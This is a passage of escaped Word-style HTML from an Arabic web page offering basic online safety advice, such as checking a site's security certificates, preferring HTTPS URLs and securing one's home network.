dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجدًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشهادات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبموقعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعنوان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E URL \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيبدأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTPS \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTP.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eشبكتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالشبكات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقضية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوثيقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالصلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 